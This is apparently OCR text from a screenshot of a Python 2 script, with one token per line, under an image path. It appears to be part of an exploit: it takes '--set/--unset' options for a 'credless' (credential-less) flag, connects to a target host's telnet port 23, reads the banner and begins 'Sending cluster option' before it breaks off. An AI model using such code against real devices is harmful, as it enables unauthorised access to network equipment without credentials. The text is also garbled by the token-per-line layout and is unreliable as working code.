
elif
 sys
.
argv
[
2
]
==
'--unset'
:
	set_credless 
=
False
elif
 sys
.
argv
[
2
]
==
'--set'
:
pass
else
:
print
 sys
.
argv
[
0
]
+
' [host] --
set/--unset'
	sys
.
exit
(
)
s 
=
 socket
.
socket
(
 socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
s
.
connect
(
(
sys
.
argv
[
1
]
,
23
)
)
print
'[+] Connection OK'
print
'[+] Recieved bytes from telnet 
service:'
,
repr
(
s
.
recv
(
1024
)
)
#sleep(0.5)
print
'[+] Sending cluster option'